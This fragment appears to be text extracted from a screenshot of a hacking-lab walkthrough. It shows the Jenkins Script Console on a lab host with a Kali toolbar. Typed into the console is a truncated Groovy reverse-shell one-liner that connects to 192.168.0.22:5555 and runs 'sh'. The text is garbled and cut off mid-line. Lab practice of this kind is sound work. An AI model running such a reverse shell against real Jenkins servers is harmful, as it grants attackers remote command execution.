 gazpacho.thl:8080/script
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.0.22";int port=5555;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectE
Run